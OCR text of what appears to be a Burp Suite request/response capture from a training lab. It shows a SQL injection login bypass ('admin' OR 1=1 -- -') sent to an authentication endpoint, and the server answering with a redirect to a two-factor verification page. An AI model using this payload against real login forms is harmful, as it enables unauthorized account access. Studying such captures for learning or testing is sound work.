 Request
Pretty Raw Hex \n
1 POST /../auth/login HTTP/1.1
2 Host: 83.136.254.197:46790
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Origin: http://83.136.254.197:46790
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://83.136.254.197:46790/auth/login
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=admin'+OR+1%3d1+--+-&password=a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 content-type: text/html; charset=utf-8
3 content-length: 219
4 location: /auth/verify-2fa
5
6 <!doctype html>
7 <html lang=en>
8 <title>
Redirecting...
</title>
9 <h1>
Redirecting...
</h1>
10 <p>
You should be redirected automatically to the target URL: <a
href="/auth/verify-2fa">
/auth/verify-2fa
</a>
. If not, click the link.
11